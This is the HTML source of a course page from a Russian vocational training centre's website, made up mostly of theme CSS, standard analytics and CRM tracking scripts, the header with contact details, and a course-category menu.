.insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-02 .page-title-bar-bg{background:#F4F9FF;background-color:#F4F9FF;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:0px;padding-bottom:7px;}.page-title-bar-02{margin-bottom:4px;}.page-title-bar-02 .heading{font-size:20px;line-height:1.4;color:#0071dc;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-02 .insight_core_breadcrumb li{color:#333;}.page-title-bar-02 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-03 .page-title-bar-bg{background:#F5F7FD;background-color:#F5F7FD;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-03{margin-bottom:2px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-03 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-03 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-04 .page-title-bar-bg{background:#031f42;background-color:#031f42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:10px;padding-bottom:10px;}.page-title-bar-04{margin-bottom:0px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-04 .page-title-bar-bg{background:#0231B8;background-color:#0231B8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li + li:before{color:rgba(255, 255, 255, 0.7);}.page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;}.page-title-bar-05{margin-bottom:0px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-05 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-06-bg.jpg");background-color:#f2f2f2;background-repeat:no-repeat;background-position:center right;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-06 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-06{margin-bottom:57px;}.page-title-bar-06 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-06 .insight_core_breadcrumb li, .page-title-bar-06 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-06 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-06 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-06-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-07 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-07 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-07 .insight_core_breadcrumb li, .page-title-bar-07 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-07 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.65);}.page-title-bar-07 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb li + li:before{color:#fff;}.page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#F8F8F8;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.page-title-bar-08 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-08{margin-bottom:57px;}.page-title-bar-08 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-08 .insight_core_breadcrumb li, .page-title-bar-08 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-08 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-08 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#021630;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-loading{background-color:#fff;}.page-loading .sk-wrap{color:#0071dc;}.error404{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body.edumall-dark-scheme{background:#020D1B;background-color:#020D1B;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding-logo-wrap img, .error404--header .branding-logo-wrap img{width:-999999999px;}.branding-logo-wrap img{padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:100px;}.headroom--not-top .branding-logo-wrap .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:80px;}.woocommerce .product .product-badges .new{color:#fff;background-color:#50D7E9;}.woocommerce .product .product-badges .hot{color:#fff;background-color:#E4573D;}.woocommerce .product .product-badges .onsale{color:#fff;background-color:#0071DC;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#111;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#111!important;}body, .gmap-marker-wrap{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;letter-spacing:0em;line-height:1.74;}h1,h2,h3,h4,h5,h6,th,fieldset legend,[class*="hint--"]:after, .heading, .heading-typography, .answer-options .answer-option .option-title .option-title-content, .elementor-accordion .elementor-tab-title a, .elementor-counter .elementor-counter-title, .entry-event-info .meta-label{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;letter-spacing:0em;line-height:1.3;}h1{font-size:24px;}h2{font-size:19px;}h3{font-size:16px;}h4{font-size:18px;}h5{font-size:15px;}h6{font-size:14px;}b, strong{font-weight:700;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .rev-btn, .tm-button, .button, .wc-forward, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:15px;letter-spacing:0em;text-transform:none;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea, .select2-container.select2-container--default .select2-selection--single, .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered, .select2-container.select2-container--default .select2-search--dropdown .select2-search__field, .elementor-field-group .elementor-field-textual{font-size:16px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:16px;}.page-title-bar-02 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:34px;}.page-title-bar-08 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:34px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:28px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:24px;}}</style><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>
<script src="https://uchiprof.ru/js/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="https://uchiprof.ru/js/maskphone.js" type="text/javascript"></script>
<meta name="yandex-verification" content="793e17eb958036af" />
<!--<script>(function () { var widget = document.createElement('script'); widget.defer = true; widget.dataset.pfId = 'bacf4e7b-9309-4c76-9847-2fd38a56b0a6'; widget.src = 'https://widget.yourgood.app/script/widget.js?id=bacf4e7b-9309-4c76-9847-2fd38a56b0a6&now='+Date.now(); document.head.appendChild(widget); })()</script>-->
	
<script src="https://dmp.one/sync" async charset="UTF-8"></script>
	
<!-- B242YA start 
<script>
(function(w,d,u){
	var s=d.createElement('script');s.defer=false;s.async=false;s.id='b242ya-script';s.src=u+'?'+(Date.now()/60000|0);
	var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://67p.b242ya.ru/static/js/b242ya.js');
var b242yaScript = document.querySelector('#b242ya-script');
b242yaScript.addEventListener('load', function() {
	B242YAInit({
		portal:'https://professiya.bitrix24.ru/',
		pid:'5290755e5e4fce7c305d25d380872ad4',
		presets:{}
	}); 
});
</script>
	-->
<script>
	(function(w,d,u){
		var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
		var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn-ru.bitrix24.ru/b12310328/crm/tag/call.tracker.js');
</script>	

	
<!-- B242YA end -->

<script src="https://dmp.one/sync" async charset="UTF-8"></script>

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3642688", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3642688;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

</head>

<body class="bp-nouveau courses-template-default single single-courses postid-39205 wp-custom-logo wp-embed-responsive theme-edumall tutor-lms tutor-frontend woocommerce-no-js desktop desktop-menu edumall-light-scheme mobile-menu-push-to-left woocommerce header-sticky-both wide page-has-no-sidebar title-bar-none single-course-02 elementor-default elementor-kit-47"  data-site-width="1600px" data-content-width="1200" data-font="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif Helvetica, Arial, sans-serif" data-header-sticky-height="57">



<div id="page" class="site">
	<div class="content-wrapper">
		
		<header id="page-header" class="page-header header-02 header-dark nav-links-hover-style-01 header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="page-top-bar top-bar-01">
	<div class="container">
		<div class="row row-eq-height">
			<div class="col-md-6 top-bar-left">
	<div class="top-bar-wrap">
		<div class="top-bar-info">
	<ul class="info-list">
					<li class="info-item">
								<a href="tel:+79054258002" class="info-link">
					
					
					<span class="info-text"><div class="b242ya-call-tracker"><i class="info-icon fas fa-phone"></i>+7 (905) 425-80-02</div></span>
									</a>
						</li>
					<li class="info-item">
								<a href="mailto:uchi@uchiprof.ru" class="info-link">
					
											<i class="info-icon far fa-envelope"></i>
					
					<span class="info-text">uchi@uchiprof.ru</span>
									</a>
						</li>
					<li class="info-item">
								<a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" class="info-link">
					
											<i class="info-icon far fa-book"></i>
					
					<span class="info-text">Оферта</span>
									</a>
						</li>
			</ul>
</div>
	</div>
</div>
<div class="col-md-6 top-bar-right">
	<div class="top-bar-wrap">
		<div class="top-bar-text">
	<a href="https://uchiprof.ru/kabinet-partnera/">Кабинет партнера </a></div>
<div class="top-bar-social-network">
	<div class="inner">
						<a class=" social-link"
					                   href="https://vk.com/club125321074"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon vk"></i>
														</a>
								<a class=" social-link"
					                   href=""
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon "></i>
														</a>
					</div>
</div>
	</div>
</div>
<div class="col-md-12 top-ikkk">
	<div class="iktop">
	<a href="/course-category/for-sale/">👉<span class="ikblink">Акция!</span><span class="ikyeltext">Тут скидки до 50% только сегодня!</span>👈</a>
	</div>
</div>		</div>
	</div>
</div>

		<div class="container">
			<div class="header-wrap">
				
				<div class="header-left ff">
					<div class="header-content-inner">
						<div class="branding">
	<div class="branding-logo-wrap">
				<a href="https://uchiprof.ru/" rel="home">
												<img data-lazyloaded="1" src="[data-uri]" width="213" height="91" data-src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"><noscript><img width="213" height="91" src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"></noscript>
									</a>
			</div>
</div>
					</div>
				</div>
				<div style="text-align: center;padding: 1rem;font-size: 12px;"><a href="/">НА ГЛАВНУЮ</a></div>

				<div class="header-category-menu">
	<a href="/courses/" class="header-icon category-menu-toggle">
		<div class="category-toggle-icon">
			<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
        <path d="M2,14 C3.1045695,14 4,14.8954305 4,16 C4,17.1045695 3.1045695,18 2,18 C0.8954305,18 0,17.1045695 0,16 C0,14.8954305 0.8954305,14 2,14 Z M9,14 C10.1045695,14 11,14.8954305 11,16 C11,17.1045695 10.1045695,18 9,18 C7.8954305,18 7,17.1045695 7,16 C7,14.8954305 7.8954305,14 9,14 Z M16,14 C17.1045695,14 18,14.8954305 18,16 C18,17.1045695 17.1045695,18 16,18 C14.8954305,18 14,17.1045695 14,16 C14,14.8954305 14.8954305,14 16,14 Z M2,7 C3.1045695,7 4,7.8954305 4,9 C4,10.1045695 3.1045695,11 2,11 C0.8954305,11 0,10.1045695 0,9 C0,7.8954305 0.8954305,7 2,7 Z M9,7 C10.1045695,7 11,7.8954305 11,9 C11,10.1045695 10.1045695,11 9,11 C7.8954305,11 7,10.1045695 7,9 C7,7.8954305 7.8954305,7 9,7 Z M16,7 C17.1045695,7 18,7.8954305 18,9 C18,10.1045695 17.1045695,11 16,11 C14.8954305,11 14,10.1045695 14,9 C14,7.8954305 14.8954305,7 16,7 Z M2,0 C3.1045695,0 4,0.8954305 4,2 C4,3.1045695 3.1045695,4 2,4 C0.8954305,4 0,3.1045695 0,2 C0,0.8954305 0.8954305,0 2,0 Z M9,0 C10.1045695,0 11,0.8954305 11,2 C11,3.1045695 10.1045695,4 9,4 C7.8954305,4 7,3.1045695 7,2 C7,0.8954305 7.8954305,0 9,0 Z M16,0 C17.1045695,0 18,0.8954305 18,2 C18,3.1045695 17.1045695,4 16,4 C14.8954305,4 14,3.1045695 14,2 C14,0.8954305 14.8954305,0 16,0 Z"></path>
    </g>
</svg>
		</div>
		<div class="category-toggle-text">
			Каталог курсов		</div>
	</a>

	<nav class="header-category-dropdown-wrap">
		<ul class="header-category-dropdown">
											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/hr-i-kadrovaya-rabota/?tutor-course-filter-category=530">
						HR и кадровая работа													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/it-professii/?tutor-course-filter-category=420">
						IT‑профессии													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/for-sale/?tutor-course-filter-category=532">
						Акции													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/analitika/?tutor-course-filter-category=407">
						Аналитика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/antiterroristicheskaya-zashhishhjonnost/?tutor-course-filter-category=412">
						Антитеррористическая защищённость													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/bezopasnost/?tutor-course-filter-category=418">
						Безопасность													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/biznes-i-upravlenie/?tutor-course-filter-category=419">
						Бизнес и управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/buhgalteriya/?tutor-course-filter-category=406">
						Бухгалтерия													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/veterinariya/?tutor-course-filter-category=517">
						Ветеринария													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/gosudarstvennoe-i-municipalnoe-upravlenie/?tutor-course-filter-category=366">
						Государственное и муниципальное управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/deloproizvodstvo-i-dokumentooborot/?tutor-course-filter-category=417">
						Делопроизводство и документооборот													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/dizajn/?tutor-course-filter-category=375">
						Дизайн													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zhurnalistika/?tutor-course-filter-category=423">
						Журналистика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zdravoohranenie/?tutor-course-filter-category=410">
						Здравоохранение													<span class="toggle-sub-menu"></span>
											</a>

									</li>

					</ul>
	</nav>
</div>

				<div class="header-right">
					<div class="header-content-inner">
						<div id="header-right-inner" class="header-right-inner">
							<div class="header-right-inner-content">
								
								<div class="header-search-form">
	<div class="asp_w_container asp_w_container_3 asp_w_container_3_1">
	<div class='asp_w asp_m asp_m_3 asp_m_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="3"
		 data-name="поиск"
		 		 data-instance="1"
		 id='ajaxsearchpro3_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			поиск		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Форма поиска 3">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='поиск курсов...'
                   name='phrase' value=''
                   aria-label="Поиск входа 3"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Поиск автозаполнения, пожалуйста, игнорируйте"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
